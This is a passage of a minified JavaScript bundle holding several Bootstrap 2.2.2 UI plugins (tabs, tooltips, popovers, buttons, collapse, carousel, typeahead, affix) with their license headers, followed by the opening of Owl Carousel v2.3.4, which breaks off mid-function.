!function(t){"use strict";var e=function(e){this.element=t(e)};e.prototype={constructor:e,show:function(){var e,i,n,s=this.element,o=s.closest("ul:not(.dropdown-menu)"),r=s.attr("data-target");r||(r=s.attr("href"),r=r&&r.replace(/.*(?=#[^\s]*$)/,"")),s.parent("li").hasClass("active")||(e=o.find(".active:last a")[0],n=t.Event("show",{relatedTarget:e}),s.trigger(n),n.isDefaultPrevented()||(i=t(r),this.activate(s.parent("li"),o),this.activate(i,i.parent(),function(){s.trigger({type:"shown",relatedTarget:e})})))},activate:function(e,i,n){function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),e.addClass("active"),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active"),n&&n()}var o=i.find("> .active"),r=n&&t.support.transition&&o.hasClass("fade");r?o.one(t.support.transition.end,s):s(),o.removeClass("in")}};var i=t.fn.tab;t.fn.tab=function(i){return this.each(function(){var n=t(this),s=n.data("tab");s||n.data("tab",s=new e(this)),"string"==typeof i&&s[i]()})},t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=i,this},t(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault(),t(this).tab("show")})}(window.jQuery),/* ===========================================================
 * bootstrap-tooltip.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#tooltips
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(t,e){this.init("tooltip",t,e)};e.prototype={constructor:e,init:function(e,i,n){var s,o;this.type=e,this.$element=t(i),this.options=this.getOptions(n),this.enabled=!0,"click"==this.options.trigger?this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this)):"manual"!=this.options.trigger&&(s="hover"==this.options.trigger?"mouseenter":"focus",o="hover"==this.options.trigger?"mouseleave":"blur",this.$element.on(s+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(o+"."+this.type,this.options.selector,t.proxy(this.leave,this))),this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(e){return e=t.extend({},t.fn[this.type].defaults,e,this.$element.data()),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},enter:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);return i.options.delay&&i.options.delay.show?(clearTimeout(this.timeout),i.hoverState="in",this.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show),void 0):i.show()},leave:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);return this.timeout&&clearTimeout(this.timeout),i.options.delay&&i.options.delay.hide?(i.hoverState="out",this.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide),void 0):i.hide()},show:function(){var t,e,i,n,s,o,r;if(this.hasContent()&&this.enabled){switch(t=this.tip(),this.setContent(),this.options.animation&&t.addClass("fade"),o="function"==typeof this.options.placement?this.options.placement.call(this,t[0],this.$element[0]):this.options.placement,e=/in/.test(o),t.detach().css({top:0,left:0,display:"block"}).insertAfter(this.$element),i=this.getPosition(e),n=t[0].offsetWidth,s=t[0].offsetHeight,e?o.split(" ")[1]:o){case"bottom":r={top:i.top+i.height,left:i.left+i.width/2-n/2};break;case"top":r={top:i.top-s,left:i.left+i.width/2-n/2};break;case"left":r={top:i.top+i.height/2-s/2,left:i.left-n};break;case"right":r={top:i.top+i.height/2-s/2,left:i.left+i.width}}t.offset(r).addClass(o).addClass("in")}},setContent:function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},hide:function(){function e(){var e=setTimeout(function(){i.off(t.support.transition.end).detach()},500);i.one(t.support.transition.end,function(){clearTimeout(e),i.detach()})}var i=this.tip();return i.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?e():i.detach(),this},fixTitle:function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").removeAttr("title")},hasContent:function(){return this.getTitle()},getPosition:function(e){return t.extend({},e?{top:0,left:0}:this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})},getTitle:function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},tip:function(){return this.$tip=this.$tip||t(this.options.template)},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);i[i.tip().hasClass("in")?"hide":"show"]()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each(function(){var n=t(this),s=n.data("tooltip"),o="object"==typeof i&&i;s||n.data("tooltip",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.tooltip.Constructor=e,t.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover",title:"",delay:0,html:!1},t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(window.jQuery),/* ===========================================================
 * bootstrap-popover.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#popovers
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * =========================================================== */
!function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype,{constructor:e,setContent:function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content")[this.options.html?"html":"text"](i),t.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var t,e=this.$element,i=this.options;return t=e.attr("data-content")||("function"==typeof i.content?i.content.call(e[0]):i.content)},tip:function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var i=t.fn.popover;t.fn.popover=function(i){return this.each(function(){var n=t(this),s=n.data("popover"),o="object"==typeof i&&i;s||n.data("popover",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.popover.Constructor=e,t.fn.popover.defaults=t.extend({},t.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"></div></div></div>'}),t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(window.jQuery),/* ============================================================
 * bootstrap-button.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#buttons
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.button.defaults,i)};e.prototype.setState=function(t){var e="disabled",i=this.$element,n=i.data(),s=i.is("input")?"val":"html";t+="Text",n.resetText||i.data("resetText",i[s]()),i[s](n[t]||this.options[t]),setTimeout(function(){"loadingText"==t?i.addClass(e).attr(e,e):i.removeClass(e).removeAttr(e)},0)},e.prototype.toggle=function(){var t=this.$element.closest('[data-toggle="buttons-radio"]');t&&t.find(".active").removeClass("active"),this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=function(i){return this.each(function(){var n=t(this),s=n.data("button"),o="object"==typeof i&&i;s||n.data("button",s=new e(this,o)),"toggle"==i?s.toggle():i&&s.setState(i)})},t.fn.button.defaults={loadingText:"loading..."},t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.button.data-api","[data-toggle^=button]",function(e){var i=t(e.target);i.hasClass("btn")||(i=i.closest(".btn")),i.button("toggle")})}(window.jQuery),/* =============================================================
 * bootstrap-collapse.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#collapse
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.collapse.defaults,i),this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};e.prototype={constructor:e,dimension:function(){var t=this.$element.hasClass("width");return t?"width":"height"},show:function(){var e,i,n,s;if(!this.transitioning){if(e=this.dimension(),i=t.camelCase(["scroll",e].join("-")),n=this.$parent&&this.$parent.find("> .accordion-group > .in"),n&&n.length){if(s=n.data("collapse"),s&&s.transitioning)return;n.collapse("hide"),s||n.data("collapse",null)}this.$element[e](0),this.transition("addClass",t.Event("show"),"shown"),t.support.transition&&this.$element[e](this.$element[0][i])}},hide:function(){var e;this.transitioning||(e=this.dimension(),this.reset(this.$element[e]()),this.transition("removeClass",t.Event("hide"),"hidden"),this.$element[e](0))},reset:function(t){var e=this.dimension();return this.$element.removeClass("collapse")[e](t||"auto")[0].offsetWidth,this.$element[null!==t?"addClass":"removeClass"]("collapse"),this},transition:function(e,i,n){var s=this,o=function(){"show"==i.type&&s.reset(),s.transitioning=0,s.$element.trigger(n)};this.$element.trigger(i),i.isDefaultPrevented()||(this.transitioning=1,this.$element[e]("in"),t.support.transition&&this.$element.hasClass("collapse")?this.$element.one(t.support.transition.end,o):o())},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};var i=t.fn.collapse;t.fn.collapse=function(i){return this.each(function(){var n=t(this),s=n.data("collapse"),o="object"==typeof i&&i;s||n.data("collapse",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.collapse.defaults={toggle:!0},t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=i,this},t(document).on("click.collapse.data-api","[data-toggle=collapse]",function(e){var i,n=t(this),s=n.attr("data-target")||e.preventDefault()||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""),o=t(s).data("collapse")?"toggle":n.data();n[t(s).hasClass("in")?"addClass":"removeClass"]("collapsed"),t(s).collapse(o)})}(window.jQuery),/* ==========================================================
 * bootstrap-carousel.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#carousel
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=i,"hover"==this.options.pause&&this.$element.on("mouseenter",t.proxy(this.pause,this)).on("mouseleave",t.proxy(this.cycle,this))};e.prototype={cycle:function(e){return e||(this.paused=!1),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},to:function(e){var i=this.$element.find(".item.active"),n=i.parent().children(),s=n.index(i),o=this;if(!(e>n.length-1||0>e))return this.sliding?this.$element.one("slid",function(){o.to(e)}):s==e?this.pause().cycle():this.slide(e>s?"next":"prev",t(n[e]))},pause:function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition.end&&(this.$element.trigger(t.support.transition.end),this.cycle()),clearInterval(this.interval),this.interval=null,this},next:function(){return this.sliding?void 0:this.slide("next")},prev:function(){return this.sliding?void 0:this.slide("prev")},slide:function(e,i){var n,s=this.$element.find(".item.active"),o=i||s[e](),r=this.interval,a="next"==e?"left":"right",l="next"==e?"first":"last",c=this;if(this.sliding=!0,r&&this.pause(),o=o.length?o:this.$element.find(".item")[l](),n=t.Event("slide",{relatedTarget:o[0]}),!o.hasClass("active")){if(t.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(n),n.isDefaultPrevented())return;o.addClass(e),o[0].offsetWidth,s.addClass(a),o.addClass(a),this.$element.one(t.support.transition.end,function(){o.removeClass([e,a].join(" ")).addClass("active"),s.removeClass(["active",a].join(" ")),c.sliding=!1,setTimeout(function(){c.$element.trigger("slid")},0)})}else{if(this.$element.trigger(n),n.isDefaultPrevented())return;s.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return r&&this.cycle(),this}}};var i=t.fn.carousel;t.fn.carousel=function(i){return this.each(function(){var n=t(this),s=n.data("carousel"),o=t.extend({},t.fn.carousel.defaults,"object"==typeof i&&i),r="string"==typeof i?i:o.slide;s||n.data("carousel",s=new e(this,o)),"number"==typeof i?s.to(i):r?s[r]():o.interval&&s.cycle()})},t.fn.carousel.defaults={interval:5e3,pause:"hover"},t.fn.carousel.Constructor=e,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this},t(document).on("click.carousel.data-api","[data-slide]",function(e){var i,n=t(this),s=t(n.attr("data-target")||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"")),o=t.extend({},s.data(),n.data());s.carousel(o),e.preventDefault()})}(window.jQuery),/* =============================================================
 * bootstrap-typeahead.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#typeahead
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.typeahead.defaults,i),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=t(this.options.menu),this.shown=!1,this.listen()};e.prototype={constructor:e,select:function(){var t=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(t)).change(),this.hide()},updater:function(t){return t},show:function(){var e=t.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:e.top+e.height,left:e.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(){var e;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(e=t.isFunction(this.source)?this.source(this.query,t.proxy(this.process,this)):this.source,e?this.process(e):this)},process:function(e){var i=this;return e=t.grep(e,function(t){return i.matcher(t)}),e=this.sorter(e),e.length?this.render(e.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(t){return~t.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(t){for(var e,i=[],n=[],s=[];e=t.shift();)e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?n.push(e):s.push(e):i.push(e);return i.concat(n,s)},highlighter:function(t){var e=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return t.replace(new RegExp("("+e+")","ig"),function(t,e){return"<strong>"+e+"</strong>"})},render:function(e){var i=this;return e=t(e).map(function(e,n){return e=t(i.options.item).attr("data-value",n),e.find("a").html(i.highlighter(n)),e[0]}),e.first().addClass("active"),this.$menu.html(e),this},next:function(){var e=this.$menu.find(".active").removeClass("active"),i=e.next();i.length||(i=t(this.$menu.find("li")[0])),i.addClass("active")},prev:function(){var t=this.$menu.find(".active").removeClass("active"),e=t.prev();e.length||(e=this.$menu.find("li").last()),e.addClass("active")},listen:function(){this.$element.on("blur",t.proxy(this.blur,this)).on("keypress",t.proxy(this.keypress,this)).on("keyup",t.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",t.proxy(this.keydown,this)),this.$menu.on("click",t.proxy(this.click,this)).on("mouseenter","li",t.proxy(this.mouseenter,this))},eventSupported:function(t){var e=t in this.$element;return e||(this.$element.setAttribute(t,"return;"),e="function"==typeof this.$element[t]),e},move:function(t){if(this.shown){switch(t.keyCode){case 9:case 13:case 27:t.preventDefault();break;case 38:t.preventDefault(),this.prev();break;case 40:t.preventDefault(),this.next()}t.stopPropagation()}},keydown:function(e){this.suppressKeyPressRepeat=~t.inArray(e.keyCode,[40,38,9,13,27]),this.move(e)},keypress:function(t){this.suppressKeyPressRepeat||this.move(t)},keyup:function(t){switch(t.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}t.stopPropagation(),t.preventDefault()},blur:function(){var t=this;setTimeout(function(){t.hide()},150)},click:function(t){t.stopPropagation(),t.preventDefault(),this.select()},mouseenter:function(e){this.$menu.find(".active").removeClass("active"),t(e.currentTarget).addClass("active")}};var i=t.fn.typeahead;t.fn.typeahead=function(i){return this.each(function(){var n=t(this),s=n.data("typeahead"),o="object"==typeof i&&i;s||n.data("typeahead",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},t.fn.typeahead.Constructor=e,t.fn.typeahead.noConflict=function(){return t.fn.typeahead=i,this},t(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(e){var i=t(this);i.data("typeahead")||(e.preventDefault(),i.typeahead(i.data()))})}(window.jQuery),/* ==========================================================
 * bootstrap-affix.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#affix
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(e,i){this.options=t.extend({},t.fn.affix.defaults,i),this.$window=t(window).on("scroll.affix.data-api",t.proxy(this.checkPosition,this)).on("click.affix.data-api",t.proxy(function(){setTimeout(t.proxy(this.checkPosition,this),1)},this)),this.$element=t(e),this.checkPosition()};e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e,i=t(document).height(),n=this.$window.scrollTop(),s=this.$element.offset(),o=this.options.offset,r=o.bottom,a=o.top,l="affix affix-top affix-bottom";"object"!=typeof o&&(r=a=o),"function"==typeof a&&(a=o.top()),"function"==typeof r&&(r=o.bottom()),e=null!=this.unpin&&n+this.unpin<=s.top?!1:null!=r&&s.top+this.$element.height()>=i-r?"bottom":null!=a&&a>=n?"top":!1,this.affixed!==e&&(this.affixed=e,this.unpin="bottom"==e?s.top-n:null,this.$element.removeClass(l).addClass("affix"+(e?"-"+e:"")))}};var i=t.fn.affix;t.fn.affix=function(i){return this.each(function(){var n=t(this),s=n.data("affix"),o="object"==typeof i&&i;s||n.data("affix",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.affix.Constructor=e,t.fn.affix.defaults={offset:0},t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),i=e.data();i.offset=i.offset||{},i.offsetBottom&&(i.offset.bottom=i.offsetBottom),i.offsetTop&&(i.offset.top=i.offsetTop),e.affix(i)})})}(window.jQuery),/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(t,e,i,n){function s(e,i){this.settings=null,this.options=t.extend({},s.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,i){this._handlers[i]=t.proxy(this[i],this)},this)),t.each(s.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(s.Workers,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}s.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Type={Event:"event",State:"state"},s.Plugins={},s.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,s={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,s=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[n]=s?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,n=this.settings,s=Math.max(2*n.items,4),o=2*Math.ceil(i.length/2),r=n.loop&&i.length?n.rewind?s:Math.max(s,o):0,a="",l="";for(r/=2;r>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l,r-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,s=0,o=[];e>++i;)n=o[i-1]||0,s=this._widths[this.relative(i)]+this.settings.margin,o.push(n+s*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){1>this._coordinates.length&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,s=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*s,l=[];for(i=0,n=this._coordinates.length;n>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*s,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],s.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{"class":this.settings.stageClass}).wrap(t("<div/>",{"class":this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},s.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");return e.length?(this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),void 0)},s.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var t,e,i;t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,i=this.$element.children(e).width(),t.length&&0>=i&&this.preloadAutoWidthImages(t)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},s.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},s.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,s=null;i?(t.each(i,function(t){e>=t&&t>n&&(n=Number(t))}),s=t.extend({},this.options,i[n]),"function"==typeof s.stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):s=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=n,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},s.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},s.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy(function(t){return this[t]},this._invalidated),s={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(s),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},s.prototype.width=function(t){switch(t=t||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},s.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},s.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void 